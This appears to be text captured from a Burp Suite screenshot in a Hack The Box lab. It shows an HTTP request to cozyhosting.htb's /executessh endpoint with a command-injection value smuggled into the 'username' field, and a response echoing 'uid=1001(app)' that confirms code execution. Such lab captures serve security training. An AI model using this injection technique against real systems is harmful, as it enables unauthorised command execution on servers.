 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=8A9F3662C50A63F4DE5DA6C880EC9D2F
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=%3bid>%262%3b%23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Sep 2023 15:15:00 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L
address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q
query_option] [-R address] [-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination
[command [argument ...]]uid=1001(app) gid=1001(app) groups=1001(app)
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14